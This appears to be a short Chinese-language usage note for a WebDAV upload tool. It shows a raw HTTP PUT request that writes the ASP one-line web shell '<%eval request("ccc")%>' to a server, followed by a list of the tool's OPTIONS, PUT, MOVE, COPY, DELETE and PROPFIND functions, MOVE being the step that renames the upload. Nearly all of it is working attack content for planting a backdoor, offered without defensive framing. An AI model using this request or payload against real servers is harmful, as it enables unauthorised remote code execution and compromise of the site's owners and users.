 文件上传
PUT 域名: 192.168.157.145:80 请求文件: 20211605021635.txt
PUT /20211605021635.txt HTTP/1.0
Content-Length: 23
Host: 192.168.157.145:80
Connection: Close
<%eval request("ccc")%>
本地文件: C:\Users\Administrator\Desktop\ma\asp.asp --- 提交数据包
用法:
OPTIONS返回服务器的各种信息
PUT生成上传文件数据包的。
POST用来提交表单
MOVE是改名数据包。
COPY是复制数据包。
DELETE是删除数据包。
PROPFIND是生成返回有浏览目录权限的目录内容的数据包。
最后点提交数据包把生成的数据包提交到服务器。
7ooLs